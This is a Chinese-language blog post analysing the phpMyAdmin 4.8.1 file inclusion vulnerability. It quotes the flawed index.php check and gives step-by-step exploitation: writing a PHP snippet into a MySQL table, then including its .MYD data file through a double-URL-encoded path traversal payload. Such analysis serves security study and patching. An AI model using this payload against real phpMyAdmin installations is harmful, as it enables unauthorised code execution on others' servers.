phpMyAdmin4.8.1 任意文件包含漏洞分析与利用

发布时间: 2020-3-3 文章作者: myluzh 分类名称: PHP

0x01影响版本

phpmyadmin 4.8.1 (需要登陆才能利用)

复现环境下载https://files.phpmyadmin.net/phpMyAdmin/4.8.1/phpMyAdmin-4.8.1-all-languages.zip

0x02漏洞分析

index.php 55-63行代码

if (! empty($_REQUEST['target'])

&& is_string($_REQUEST['target'])

&& ! preg_match('/^index/', $_REQUEST['target'])

&& ! in_array($_REQUEST['target'], $target_blacklist)

&& Core::checkPageValidity($_REQUEST['target'])

) {

include $_REQUEST['target'];

exit;

}

0x03漏洞利用



1.执行sql语句,查询当前数据库路径。

show variables like 'datadir'



2.新建一个test数据库,创建一个hello表,创建一个abc类型varchar(255)字段,然后在字段中中插入<?phpinfo();?>



3.利用此文件包含漏洞,直接访问

http://localhost/phpMyAdmin4.8.1/index.php?target=db_sql.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/test/hello.MYD

4.payload部分

/index.php?target=db_sql.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/test/hello.MYD 注意:上面的%253f为?经过两次url编码,这样才能绕过验证。后面为需要包含文件的路径。

参考链接:

【首发】phpmyadmin4.8.1后台getshell

phpmyadmin 4.8.1任意文件包含

标签: 渗透 漏洞 phpMyAdmin 4.8.1 文件包含

搜索内容

热门文章

- DS918+,DS3617xs黑群晖洗白码

- VMware vCenter vSphere ESXi 7.0 许可证&下载链接

- Kali Liunx下msfvenom利用方法

- Kali Liunx字典生成工具Crunch,Cupp,Cewl

- python base64加解密脚本(可变换码表)

- 黑群晖各版本引导下载

- 解决VM虚拟机Kali Liunx连不上网

- JIS-CTF-VulnUpload-CTF01靶机渗透测试笔记

最新文章

- K8S 批量删除被驱逐的Pod(Evicted Pods)

- RouterOS v7 OVPN Client配置 & 国内外地址分流(Mangle表标记路由)

- RouterOS v6 获取CN地址列表 & 国内外地址分流

- 解决Linux空间未释放问题:处理被删除文件的占用

- Nginx日志格式化输出,日志切割

- 关于GlobalSign GCC R6 AlphaSSL CA 2023不受信,证书链修复教程

- 阿里云负载均衡ALB获取客户端真实IP

- K8S Ingress-nginx修改上传大小限制

友情链接

日期存档

- 2024年4月(1)

- 2024年3月(3)

- 2024年2月(6)

- 2024年1月(11)

- 2023年12月(13)

- 2023年11月(13)

- 2023年10月(8)

- 2023年9月(11)

- 2023年8月(3)

- 2023年7月(18)

- 2023年6月(16)

- 2023年5月(16)

- 2023年4月(4)

- 2023年3月(7)

- 2023年2月(26)

- 2023年1月(10)

- 2022年12月(7)

- 2022年11月(2)

- 2022年10月(5)

- 2022年9月(8)

- 2022年8月(9)

- 2022年7月(2)

- 2022年6月(3)

- 2022年5月(3)

- 2022年4月(3)

- 2022年3月(7)

- 2022年2月(1)

- 2022年1月(2)

- 2021年12月(6)

- 2021年11月(3)

- 2021年10月(5)

- 2021年9月(8)

- 2021年8月(3)

- 2021年7月(3)

- 2021年6月(3)

- 2021年5月(3)

- 2021年4月(4)

- 2021年3月(3)

- 2021年2月(1)

- 2021年1月(1)

- 2020年12月(8)

- 2020年11月(6)

- 2020年10月(1)

- 2020年9月(3)

- 2020年8月(1)

- 2020年7月(5)

- 2020年6月(1)

- 2020年5月(2)

- 2020年4月(7)

- 2020年3月(20)

- 2020年2月(12)

- 2020年1月(3)

- 2010年10月(3)

发表评论